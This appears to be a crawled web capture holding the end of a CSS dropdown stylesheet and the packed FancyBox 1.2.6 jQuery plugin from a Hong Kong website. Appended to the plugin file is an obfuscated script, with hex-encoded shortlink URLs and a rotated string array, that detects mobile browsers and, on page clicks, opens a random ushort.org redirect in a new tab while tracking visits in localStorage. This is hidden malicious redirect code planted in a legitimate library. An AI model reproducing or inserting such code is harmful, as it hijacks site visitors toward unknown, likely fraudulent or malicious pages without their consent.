ul.dropdown li:hover                { position: relative; }


/* 
	LEVEL TWO
*/
ul.dropdown ul 						{ width: 160px; visibility: hidden; position: absolute; top: 100%; left: 0;}
ul.dropdown ul li 					{ float: none;}
									  
                                    /* IE 6 & 7 Needs Inline Block */
ul.dropdown ul li a					{ border-right: none; width: 100%; display: inline-block; } 

/* 
	LEVEL THREE
*/
ul.dropdown ul ul 					{ left: 100%; top: 0; }
ul.dropdown li:hover > ul 			{ visibility: visible; }

--- FILE ---
content_type: application/javascript
request_url: https://plm.org.hk/js/jquery.fancybox-1.2.6.pack.js
body_size: 7301
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.6 (16/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1Q=p(){J O.2n(p(){n b=$(O).u(\'2o\');8(b.1d(/^3i\\(["\']?(.*\\.2p)["\']?\\)$/i)){b=3j.$1;$(O).u({\'2o\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(O).u(\'3r\')==\'2q-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2n(p(){n a=$(O).u(\'1u\');8(a!=\'2r\'&&a!=\'2s\')$(O).u(\'1u\',\'2s\')})}})};n l,4,1f=F,X=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2p|3x|3y)(.*)?$/i;n m=1A,18=$.14.1g&&$.14.2t.1R(0,1)==6&&!19.3z,1S=18||($.14.1g&&$.14.2t.1R(0,1)==7);$.q.r=p(o){n j=$.2u({},$.q.r.2v,o);n k=O;p 2w(){l=O;4=$.2u({},j);2x();J F};p 2x(){8(1f)J;8($.1T(4.1U)){4.1U()}4.v=[];4.t=0;8(j.v.Y>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Y){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Y;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Y){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2A,\'22\':4.2B}).Z()}$(19).11("23.L 24.L",$.q.r.2C);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1F();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1G,4.1H)}C 8(b.1d(/#/)){n c=19.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1R(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1G,4.1H)}C 8(b.1d(1z)){X=1v 1w;X.13=b;8(X.3Q){25()}C{$.q.r.1F();$(X).Q().11(\'3R\',p(){$("#M").1a();25()})}}C{$.q.r.1F();$.3S(b,p(a){$("#M").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1G,4.1H)})}};p 25(){n a=X.E;n b=X.A;n c=(4.N*2)+40;n d=(4.N*2)+26;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.28(P.28(w[0]-c,a)/a,P.28(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1W="" s="3U" 13="\'+X.13+\'" />\',a,b)};p 2K(){8((4.v.Y-1)>4.t){n a=4.v[4.t+1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}8(4.t>0){n a=4.v[4.t-1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}};p 1p(a,b,c){1f=D;n d=4.N;8(1S||m){$("#y")[0].15.2L("A");$("#y")[0].15.2L("E")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'E\':\'2O\',\'A\':\'2O\'});8(1S||m){$("#y")[0].15.2P(\'A\',\'(O.2Q.3V - \'+d*2+\')\');$("#y")[0].15.2P(\'E\',\'(O.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'E\':\'2R%\',\'A\':\'2R%\'})}8($("#x").16(":V")&&b==$("#x").E()&&c==$("#x").A()){$("#y").1J(\'29\',p(){$("#y").1r().1K($(a)).2a("1L",p(){1s()})});J}n w=$.q.r.1q();n e=(c+26)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-26)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'E\':b+\'R\',\'A\':c+\'R\'};8($("#x").16(":V")){$("#y").1J("1L",p(){$("#y").1r();$("#x").2b(g,4.2S,4.2T,p(){$("#y").1K($(a)).2a("1L",p(){1s()})})})}C{8(4.2c>0&&4.v[4.t].S!==1m){$("#y").1r().1K($(a));n h=4.v[4.t].S;n i=$.q.r.2d(h);$("#x").u({\'B\':(i.B-20-4.N)+\'R\',\'z\':(i.z-20-4.N)+\'R\',\'E\':$(h).E()+(4.N*2),\'A\':$(h).A()+(4.N*2)});8(4.2e){g.22=\'Z\'}$("#x").2b(g,4.2c,4.2U,p(){1s()})}C{$("#y").1a().1r().1K($(a)).Z();$("#x").u(g).2a("1L",p(){1s()})}}};p 2V(){8(4.t!==0){$("#1o, #2W").Q().11("17",p(e){e.2X();4.t--;1h();J F});$("#1o").Z()}8(4.t!=(4.v.Y-1)){$("#1n, #2Y").Q().11("17",p(e){e.2X();4.t++;1h();J F});$("#1n").Z()}};p 1s(){8($.14.1g){$("#y")[0].15.1M(\'1e\');$("#x")[0].15.1M(\'1e\')}2V();2K();$(U).11("1N.L",p(e){8(e.2f==27&&4.2Z){$.q.r.1c()}C 8(e.2f==37&&4.t!==0){$(U).Q("1N.L");4.t--;1h()}C 8(e.2f==39&&4.t!=(4.v.Y-1)){$(U).Q("1N.L");4.t++;1h()}});8(4.30){$("#y").17($.q.r.1c)}8(4.1E&&4.31){$("#T").11("17",$.q.r.1c)}8(4.33){$("#1i").11("17",$.q.r.1c).Z()}8(1V 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Y>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').E()*0.5))}).Z()}8(4.1E&&18){$(\'1X, 1Y, 1Z\',$(\'#y\')).u(\'21\',\'V\')}8($.1T(4.2g)){4.2g(4.v[4.t])}8($.14.1g){$("#x")[0].15.1M(\'1e\');$("#y")[0].15.1M(\'1e\')}1f=F};J O.Q(\'17.L\').11(\'17.L\',2w)};$.q.r.2C=p(){n w=$.q.r.1q();8(4.2h&&$("#x").16(\':V\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').E()*0.5))})}8(18&&$("#T").16(\':V\')){$("#T").u({\'A\':$(U).A()})}8($("#M").16(\':V\')){$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2d=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#M").1a();$("#2E").Z()};$.q.r.1q=p(){J[$(19).E(),$(19).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#M").16(\':V\')){38(1x);J}$("#M > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1F=p(){38(1x);n w=$.q.r.1q();$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).Z();$("#M").11(\'17\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(X).Q();$(U).Q("1N.L");$(19).Q("23.L 24.L");$("#T, #y, #1i").Q();$("#1i, #M, #1o, #1n, #H").1a();1O=p(){8($("#T").16(\':V\')){$("#T").1J("29")}$("#y").1r();8(4.2h){$(19).Q("23.L 24.L")}8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'V\')}8($.1T(4.2i)){4.2i()}1f=F};8($("#x").16(":V")!==F){8(4.2j>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2d(a);n c={\'B\':(b.B-20-4.N)+\'R\',\'z\':(b.z-20-4.N)+\'R\',\'E\':$(a).E()+(4.N*2),\'A\':$(a).A()+(4.N*2)};8(4.2e){c.22=\'1a\'}$("#x").3a(F,D).2b(c,4.2j,4.3b,1O)}C{$("#x").3a(F,D).1J(\'29\',1O)}}C{1O()}J F};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="M"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="W"><9 I="W" s="4b"></9><9 I="W" s="4c"></9><9 I="W" s="4d"></9><9 I="W" s="4e"></9><9 I="W" s="4f"></9><9 I="W" s="4g"></9><9 I="W" s="4h"></9><9 I="W" s="4i"></9></9>\';a+=\'<a K="2k:;" s="1o"><1P I="2l" s="2W"></1P></a><a K="2k:;" s="1n"><1P I="2l" s="2Y"></1P></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".W").1Q()}8(18){$("9#T").u("1u","2r");$("#M 9, #1i, .H, .2l").1Q();$("#3d").4q(\'<1j s="3h" 13="2k:F;" 4r="2q" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2v={N:10,2J:D,2e:D,2c:0,2j:0,2S:4u,2U:\'2m\',3b:\'2m\',2T:\'2m\',1G:4v,1H:4w,1E:D,2B:0.3,2A:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1U:1A,2g:1A,2i:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Y<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|width|false|title|fancy_title|class|return|href|fb|fancy_loading|padding|this|Math|unbind|px|orig|fancy_overlay|document|visible|fancy_bg|imagePreloader|length|show||bind||src|browser|style|is|click|IE6|window|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed|object|select||visibility|opacity|resize|scroll|_proceed_image|60||min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|callbackOnShow|centerOnScroll|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|scrollBox|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x62\x56\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x68\x51\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x78\x43\x65\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x78\x4a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x45\x4c\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x65\x71\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x49\x51\x5a\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x59\x53\x44\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x55\x51\x59\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x63\x6e\x7a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());